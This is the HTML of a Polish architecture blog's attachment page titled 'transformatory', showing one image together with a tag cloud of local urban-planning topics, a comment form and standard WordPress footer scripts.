<a href="https://blog.architekt.bedzin.pl/tag/inwestycje/" class="tag-cloud-link tag-link-71 tag-link-position-15" style="font-size: 19.260869565217pt;" aria-label="inwestycje (32 elementy)">inwestycje<span class="tag-link-count"> (32)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/katarzyna/" class="tag-cloud-link tag-link-413 tag-link-position-16" style="font-size: 11.347826086957pt;" aria-label="Katarzyna (9 elementów)">Katarzyna<span class="tag-link-count"> (9)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/koncepcja-cementowni/" class="tag-cloud-link tag-link-318 tag-link-position-17" style="font-size: 9.8260869565217pt;" aria-label="koncepcja cementowni (7 elementów)">koncepcja cementowni<span class="tag-link-count"> (7)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/konkursy/" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 13.021739130435pt;" aria-label="konkursy (12 elementów)">konkursy<span class="tag-link-count"> (12)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/konsultacje-spoleczne/" class="tag-cloud-link tag-link-262 tag-link-position-19" style="font-size: 9.0652173913043pt;" aria-label="konsultacje społeczne (6 elementów)">konsultacje społeczne<span class="tag-link-count"> (6)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/mieszkaniowka/" class="tag-cloud-link tag-link-31 tag-link-position-20" style="font-size: 14.847826086957pt;" aria-label="mieszkaniówka (16 elementów)">mieszkaniówka<span class="tag-link-count"> (16)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/mpzp/" class="tag-cloud-link tag-link-247 tag-link-position-21" style="font-size: 17.434782608696pt;" aria-label="mpzp (24 elementy)">mpzp<span class="tag-link-count"> (24)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/nitowana-wieza-cisnien/" class="tag-cloud-link tag-link-367 tag-link-position-22" style="font-size: 9.0652173913043pt;" aria-label="nitowana wieża ciśnień (6 elementów)">nitowana wieża ciśnień<span class="tag-link-count"> (6)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/panattni-europe/" class="tag-cloud-link tag-link-449 tag-link-position-23" style="font-size: 9.8260869565217pt;" aria-label="Panattni Europe (7 elementów)">Panattni Europe<span class="tag-link-count"> (7)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/panattoni/" class="tag-cloud-link tag-link-416 tag-link-position-24" style="font-size: 9.8260869565217pt;" aria-label="Panattoni (7 elementów)">Panattoni<span class="tag-link-count"> (7)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/plan-miejski/" class="tag-cloud-link tag-link-29 tag-link-position-25" style="font-size: 13.630434782609pt;" aria-label="plan miejski (13 elementów)">plan miejski<span class="tag-link-count"> (13)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/protest-panattoni/" class="tag-cloud-link tag-link-450 tag-link-position-26" style="font-size: 9.8260869565217pt;" aria-label="protest Panattoni (7 elementów)">protest Panattoni<span class="tag-link-count"> (7)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/przepisy-budowlane/" class="tag-cloud-link tag-link-34 tag-link-position-27" style="font-size: 14.391304347826pt;" aria-label="przepisy budowlane (15 elementów)">przepisy budowlane<span class="tag-link-count"> (15)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/przestrzenie-publiczne/" class="tag-cloud-link tag-link-55 tag-link-position-28" style="font-size: 18.652173913043pt;" aria-label="przestrzenie publiczne (29 elementów)">przestrzenie publiczne<span class="tag-link-count"> (29)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/ratuemy-cementownie/" class="tag-cloud-link tag-link-317 tag-link-position-29" style="font-size: 15.913043478261pt;" aria-label="ratujemy cementownię Grodziec (19 elementów)">ratujemy cementownię Grodziec<span class="tag-link-count"> (19)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/ratujemy-wieze-cisnien/" class="tag-cloud-link tag-link-325 tag-link-position-30" style="font-size: 10.586956521739pt;" aria-label="ratujemy wieżę ciśnień (8 elementów)">ratujemy wieżę ciśnień<span class="tag-link-count"> (8)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/rewitalizacja/" class="tag-cloud-link tag-link-179 tag-link-position-31" style="font-size: 15.304347826087pt;" aria-label="rewitalizacja (17 elementów)">rewitalizacja<span class="tag-link-count"> (17)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/sar/" class="tag-cloud-link tag-link-193 tag-link-position-32" style="font-size: 9.8260869565217pt;" aria-label="SAR (7 elementów)">SAR<span class="tag-link-count"> (7)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/sloia/" class="tag-cloud-link tag-link-355 tag-link-position-33" style="font-size: 8pt;" aria-label="SLOIA (5 elementów)">SLOIA<span class="tag-link-count"> (5)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/sosnowiec/" class="tag-cloud-link tag-link-146 tag-link-position-34" style="font-size: 9.0652173913043pt;" aria-label="Sosnowiec (6 elementów)">Sosnowiec<span class="tag-link-count"> (6)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/szepcza-na-miescie/" class="tag-cloud-link tag-link-18 tag-link-position-35" style="font-size: 21.239130434783pt;" aria-label="szepczą na mieście (44 elementy)">szepczą na mieście<span class="tag-link-count"> (44)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/tereny-poprzemyslowe/" class="tag-cloud-link tag-link-178 tag-link-position-36" style="font-size: 11.347826086957pt;" aria-label="tereny poprzemysłowe (9 elementów)">tereny poprzemysłowe<span class="tag-link-count"> (9)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/dom/" class="tag-cloud-link tag-link-9 tag-link-position-37" style="font-size: 10.586956521739pt;" aria-label="typowy dom (8 elementów)">typowy dom<span class="tag-link-count"> (8)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/unreal-12/" class="tag-cloud-link tag-link-43 tag-link-position-38" style="font-size: 11.347826086957pt;" aria-label="unReaL 12 (9 elementów)">unReaL 12<span class="tag-link-count"> (9)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/urbanistyka/" class="tag-cloud-link tag-link-56 tag-link-position-39" style="font-size: 12.565217391304pt;" aria-label="urbanistyka (11 elementów)">urbanistyka<span class="tag-link-count"> (11)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/uwagi-do-mpzp/" class="tag-cloud-link tag-link-358 tag-link-position-40" style="font-size: 9.0652173913043pt;" aria-label="uwagi do mpzp (6 elementów)">uwagi do mpzp<span class="tag-link-count"> (6)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/warunki-zabudowy/" class="tag-cloud-link tag-link-33 tag-link-position-41" style="font-size: 9.0652173913043pt;" aria-label="warunki zabudowy (6 elementów)">warunki zabudowy<span class="tag-link-count"> (6)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/wieza-cisnien/" class="tag-cloud-link tag-link-53 tag-link-position-42" style="font-size: 11.95652173913pt;" aria-label="wieża ciśnień (10 elementów)">wieża ciśnień<span class="tag-link-count"> (10)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/w-trakcie-budowy/" class="tag-cloud-link tag-link-39 tag-link-position-43" style="font-size: 18.347826086957pt;" aria-label="w trakcie budowy (28 elementów)">w trakcie budowy<span class="tag-link-count"> (28)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/wzgorze-zamkowe/" class="tag-cloud-link tag-link-57 tag-link-position-44" style="font-size: 9.0652173913043pt;" aria-label="wzgórze zamkowe (6 elementów)">wzgórze zamkowe<span class="tag-link-count"> (6)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/zamek/" class="tag-cloud-link tag-link-41 tag-link-position-45" style="font-size: 9.0652173913043pt;" aria-label="zamek (6 elementów)">zamek<span class="tag-link-count"> (6)</span></a></div>
</div></li>
</ul>
</div>
<div id="content">
	<div class="spacer"></div>
		<div class="post" id="post-6384">
			<div class="title"><a href="https://blog.architekt.bedzin.pl/transformatory/" rel="bookmark" title="Link do transformatory">transformatory</a></div>
			<div class="date">
					niedziela, 15 stycznia, 2017&nbsp;|&nbsp;Autor: <a href="https://blog.architekt.bedzin.pl/author/admin/" title="Wpisy od Rafał Lipiński" rel="author">Rafał Lipiński</a>								</div>
            <div class="entry"><p class="attachment"><a href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2017/01/transformatory.jpg?ssl=1"><img fetchpriority="high" decoding="async" width="441" height="320" src="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2017/01/transformatory.jpg?fit=441%2C320&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2017/01/transformatory.jpg?w=1182&amp;ssl=1 1182w, https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2017/01/transformatory.jpg?resize=160%2C116&amp;ssl=1 160w, https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2017/01/transformatory.jpg?resize=441%2C320&amp;ssl=1 441w" sizes="(max-width: 441px) 100vw, 441px" /></a></p>
wyświetleń: 46<div class="clear"></div>
												<div class="category">Kategoria: </div>
			</div>
		</div>

		<div id="postmetadata">
			Możesz śledzić komentarze do tego wątku poprzez subskrypcję <a href="https://blog.architekt.bedzin.pl/feed/?attachment_id=6384">RSS 2.0</a>. 
									Możesz napisać komentarz, lecz pingi są wyłączone.
					</div>

	
<!-- You can start editing here. -->




		<strong id="respond">Napisz komentarz</strong>

			<form action="https://blog.architekt.bedzin.pl/wp-comments-post.php" method="post" id="commentform">
					<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
						<label for="author"><small>Imię&nbsp;(wymagane)</small></label></p>
					<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
						<label for="email"><small>E-mail (nie będzie publikowany) (wymagane)</small></label></p>
					<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
						<label for="url"><small>Strona WWW</small></label></p>
				
<!--<p><small><strong>XHTML:</strong> You can use these tags:&nbsp;&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </small></p>-->

				<p><textarea name="comment" id="comment" cols="50" rows="8" tabindex="4"></textarea></p>
				<p><input name="submit" type="submit" id="submit" tabindex="5" value="Wyślij komentarz" />
				<input type="hidden" name="comment_post_ID" value="6384" /></p>
				<p style="display:none;"><input type="text" name="nxts" value="1766602984" /><input type="text" name="nxts_signed" value="30928ed2fd686440fd46c30f25bc2244cd5cb74d" /><input type="text" name="b8ee36114313993" value="" /><input type="text" name="5db6778b4" value="69cb71b2b8dd4fd3" /></p>			</form>

			<div class="navigation">
				<div class="alignleft">&laquo; <a href="https://blog.architekt.bedzin.pl/transformatory/" rel="prev">transformatory</a></div>
				<div class="alignright"></div>
		</div>

</div>
<div id="footer">

		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bm_2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style type="text/css" >
            



        </style>
    <!-- Cookie Bar -->
<div id="eu-cookie-bar">Ta strona wykorzystuje cookies aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <button id="euCookieAcceptWP"  style="background:#dd9933;"  onclick="euSetCookie('euCookiesAcc', true, 30); euAcceptCookiesWP();">Zrozumiałem/am</button></div>
<!-- End Cookie Bar -->

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="380936021932152"></div>

			<!-- Powered by WPtouch: 4.3.62 --><div class="custom-footer"><div id="footer_copyright-2" class="extendedwopts-show extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile widget widget_footer_copyright"><div class="extendedwopts-show extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile wrap"><div class="footer-return return-center"><span>Return To Top</span></div><div class="footer-putter-credits footer-center "><div class="footer-putter-copyright "><span class="copyright"> 2010-2025 blacharnia Miejska</span></div><div class="footer-putter-contact " ></div></div></div></div></div><!-- end .custom-footer --><script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://blog.architekt.bedzin.pl/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"0","show_fading":"0"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pl_PL"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"11365439\",\"post\":\"6384\",\"tz\":\"1\",\"srv\":\"blog.architekt.bedzin.pl\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "11365439", "6384" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</div>
</body>
</html>
<!-- Hummingbird cache file was created in 0.078503131866455 seconds, on 24-12-25 19:03:04 -->